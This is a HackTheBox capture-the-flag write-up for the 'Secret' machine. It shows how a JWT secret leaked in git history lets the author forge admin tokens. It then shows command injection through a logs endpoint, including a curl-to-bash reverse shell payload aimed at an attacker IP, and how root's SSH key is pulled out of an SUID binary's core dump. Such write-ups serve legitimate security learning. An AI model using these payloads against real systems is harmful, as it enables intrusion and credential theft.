
Prelude
Secret was an intermediate machine from HTB, developed by z9fr. This was a pretty cool machine, which started with crafting JWT tokens as admin with exposed JWT secret from a github repo. Once we are in as admin, we can then use OS command injection in a vulnerable API endpoint accessible to the admin user to gain the initial shell.
For privilege escalation, we can read the coredump output of a custom compiled SUID binary that can output the wordcount of any file in the system.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.120
Host is up (0.055s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
|   256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_  256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-title: DUMB Docs
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open  http    Node.js (Express middleware)
|_http-title: DUMB Docs
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We’ve three ports open. If we notice the http title returned, then we can see that port 80 and 3000 probably have the same service running. I’ve confirmed this by navigating to port 80 and port 3000.
The creator’s intention was to run port 3000 listening to localhost and use nginx as a reverse proxy. But it seems like he missed setting the listening address of Node.js to localhost.
So I ignored port 3000 for the beginning and decided to go for t, if I’m stuck.
I navigated to port 80 and found the following website.

Examining the page revealed that it was a documention for an API and the site had a link to download source code of the API. I’ve downloaded the zip and extracted the contents.
It contained a github repo of the API endpoint, which was written in JS.
There was a .env file in the github repo, which contained the JWT secret variable, but the secret was redacted.
So, I looked the diff on a old commit (Specifically commit 3a367e735ee76569664bf7754eaaade7c735d702) and found the actual JWT secret.
git diff 3a367e735ee76569664bf7754eaaade7c735d702
Now that we’ve the JWT secret, we can craft a custom JWT token.
So, the next step is to find a valid JWT token and inspect it. I’ve examined the API documentation given in the site and found a way to register users.

So I’ve used the following cURL request to create a new user.
curl -i -s -k -X 'POST' -H 'Content-Type: application/json' -d '{"name": "secnigma","email": "secnigma@test.com","password": "123test"}' http://10.10.11.120/api/user/registerNote that the Content-Type: application/json Header is very important and without it, the server wouldn’t interpret the data we passed as JSON data.

After that, I’ve referred the documentation and found a way to login to the API using the credentials we just created. The documentation also stated that if the login was succesful, a JWT token would be sent back by the API as response.
So I’ve tried to login and I got a JWT back, as stated in the documentation.

The JWT I got was:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWU5ODE3M2ZjMDkzOTA0NjJmOTFiYWEiLCJuYW1lIjoic2VjbmlnbWEiLCJlbWFpbCI6InNlY25pZ21hQHRlc3QuY29tIiwiaWF0IjoxNjQyNjkzMTkyfQ.Row3IaRM5Id7_Yt5V_bDToTxDKkmOz3szHQfCPa_p8oI’ve used JWT.io and decoded the JWT.

The JWT contains different variables like id,name,email and date issues in epoch time.
Now we need to find a privileged area of the API, which only the privileged user can access.
Reading the documentation revealed that there is a /priv endpoint to the API, that only the admin can access.

So chances are, this is our target endpoint.
Now, we need to know how the API authenticates using the JWT.
By examining the local-web/routes/private.js file, I’ve found the following code.

This code reveals that the authentication as admin user is done by checking the name variable in the JWT token and if the variable equals to the string theadmin, the it would login the user as administrator.
Since we have the JWT secret, it is pretty easy to do with JWT.io. I’ve modified the JWT with name as theadmin and signed it using the secret we have found earlier and got the JWT of the admin as given below.
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWU5ODE3M2ZjMDkzOTA0NjJmOTFiYWEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InNlY25pZ21hQHRlc3QuY29tIiwiaWF0IjoxNjQyNjkzMTkyfQ.dxEs0eV1nPf4CctskzZ1DlWeOgi7tWaYHBD29A7gfx8I then tried to access the /priv endpoint and got the following output.

Ok. We are admin.
Now, we need to find a vulnerability to exploit. So, I’ve read the local-web/routes/private.js file and found a new endpoint.

There’s an endpoint named /logs. The admin can access the endpoint and can view the git log of any file, passed through the file variable. The private.js file uses exec function to execute git log command to the shell.
However, since private.js file passes the entire GET variable to the exec function, without sanitation, we can inject OS commands in it.
I’ve tested the functionality of /api/logs the intended way first.

And it worked flawlessly.
Then I tested the OS command injection vulnerability, by passing the sleep command. I am using the time command to check the time it takes to complete the command.
time curl -H 'auth-token:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWU5ODE3M2ZjMDkzOTA0NjJmOTFiYWEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InNlY25pZ21hQHRlc3QuY29tIiwiaWF0IjoxNjQyNjkzMTkyfQ.dxEs0eV1nPf4CctskzZ1DlWeOgi7tWaYHBD29A7gfx8' 'http://10.10.11.120/api/logs?file=.env;sleep+5;'

The usual response time, without the sleep command is as shown below.

So, OS command injection is confirmed.
Let’s get a reverse shell now. Since we’ve to send the payload as a GET variable, we have to use URL encoding.
I am using URL encoded curl to bash pipe to execute a bash reverse shell payload.
Acutal payload is given below.

Payload without URL encoding is shown below.
/api/logs?file=.env;curl 10.10.14.80/env|bash
I’ve send the request as shown above and got a reverse shell back as dasith.


Privilege Escalation
There was a mongodb instance running on the target. Got it from the .env file.

I’ve accessed mongo shell using the following command.
mongo "mongodb://127.0.0.1:27017/auth-webThen used show dbs to view the available databases.
After that, used show collections to list collections (tables).
Then used use auth-web to select the db.
After that, used db.users.find() to list all entries from users collection.

I’ve tried to crack the hashes of users theadmin and dasith, but they didn’t got cracked (in time).
So, I’ve inspected the File system and found a custom SUID binary in the /opt directory.

I’ve inspected the code.c file, which was the source code of the SUID binary. There’s also a file named valgrind.log in the folder to nudge us towards the priv esc part.
The SUID binary allows non-privileged users to view the word count of any file in the system.

The valgrind.log file mentions about memory dumping. So, I am pretty sure that we can read the file that count binary opens by reading it’s coredump.
My first idea was to attach it to gdb, since gdb is present in the system. But, the problem was we can’t debug SUID binaries using gdb, without being root. Reason
So, I’ve tried this bash script to dump memory contents without gdb. But, since this is an SUID program and it will be running as root, unprivileged users cannot view the memory contents with gdb.
That’s when I’ve noticed an interesting function call in the code.c file.

Before prompting for save file location, the binary downgrades privileges and sets PR_SET_DUMPABLE as 1 using a function anmed prctl. Settting PR_SET_DUMPABLE as 1 means that the process’s memory is dumpable.

This documentation also says that if the value of /proc/sys/fs/suid_dumpable is set to a value > 0, then the core of the SUID process can be dumped.
Let’s check the value of /proc/sys/fs/suid_dumpable.

Great! It is set to 2! That means SUID binaries can generate core-dump.
Read More about Suid_dumpable flag
Now, let’s check the /proc/sys/kernel/core_pattern file to see the locaiton of core-dump.

Since the target is an Ubuntu machine, it uses the apport script to handle crashes. The default path of core-dump by apport is at the Current Working Directory or at /var/crash.
Now, let’s start the program and try to read /root/.ssh/id_rsa.

The program is now waiting for the user input. Now, open a new shell and send the program a SIGTRAP (Signal 5) to the process. It tells the processor that an exception occurred.
Note: I’ve tried the CTRL+/ method to send SIGQUIT. But even if it says that core dumped, it doesn’t generate core dump due to some apport weirdness.
kill -5 <pid>
After that, let’s check /var/crash to see if a crash dump is generated.

This is a .crash archived file and it can be extracted using apport-unpack.
apport-unpack <crash-file> <destination>

And we have a core-dump file.
We can now read the core file. This is because, since suid_dumpable flag is enabled, it saves the core-dump with the user as the owner.
I then used Strings on the Coredump file and got the SSH key.
I then used this key to login as root!


Postlude
And that was secret!
Even though this was an easy rated machine, it felt like an intermediate machine for me just because of the privilege escalation vector.
I would like to thank plasma for helping me solve the final part of this puzzle!
Kudos to z9fr for creating such an awesome machine!
Peace out! ✌️
